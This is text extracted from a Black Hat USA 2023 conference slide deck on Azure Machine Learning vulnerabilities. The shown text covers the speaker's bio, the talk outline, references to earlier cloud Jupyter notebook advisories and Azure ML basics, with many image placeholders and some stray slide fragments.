# black hat USA 2023

### AUGUST 9-10, 2023

**BRIEFINGS** 

# Uncovering Azure's Silent Threats: A Journey into Cloud Vulnerabilities



# OTREND!



From [Sikkim,](https://en.wikipedia.org/wiki/Sikkim) India

Threat Research (Cloud/Container focus)

Member of **null – [The Open Security Community](https://null.community/)**

First Song: 2018, First Hack: 2009

Previously @ SOC, Threat Hunting/Intel, VDPs

Socials: <https://linktr.ee/niteshsurana>



# **Outline**

- CH 0: The Beginning
- CH 1: Did you see my keys?
- CH 2: Wait, is that my token?
- CH 3: Spying the Scientist
- Bonus: The Funhouse of Experiments
- Conclusion





### CH 0: Introduction





# ter





### Update on the vulnerability in the Azure Cosmos **DB Jupyter Notebook Feature**

MSRC / By MSRC Team / August 27, 2021 / 3 min read



### Microsoft Mitigates Vulnerability in Jupyter **Notebooks for Azure Cosmos DB**

MSRC / By MSRC / November 01, 2022 / 2 min read

December 02, 2021



**AWS SageMaker Jupyter Notebook Instance Takeover** 



Cookie Tossing to RCE on Google Cloud JupyterLab













Azure Machine Learning





Source: [Gartner](https://www.gartner.com/smarterwithgartner/gartner-predicts-the-future-of-ai-technologies)

And you can use Azure Machine Learning

12:20 / 16:27 • Use AI supercomputer infrastructure for your workloads >

What runs ChatGPT? Inside Microsoft's AI supercomputer | Featuring Mark **Russinovich** 









# Why AML?







### Azure Machine Learning





# Basics of AML





#BHUSA @BlackHatEvents

Azure Machine Learning

**Workspace** 



 $\mathcal{C}$  $\leftarrow$ 



### Azure AI | Machine Learning Studio

 $\leftarrow$  All workspaces

### **命** Home

Ш

**Model catalog** PREVIEW

Authoring

- **E** Notebooks
- $\frac{\pi}{4}$  Automated ML
- 品 Designer

### **Assets**

#BHUSA @BlackHatEvents

- **吗** Data
- $\mathbb{Z}$  Jobs
- **H** Components
- 문 Pipelines
- **A** Environments
- **D** Models
- S Endpoints



### Notebook samples ...



### **Recently viewed**  $\cdots$

Accessing Workspace using AML Studio (https://ml.azure.com/)

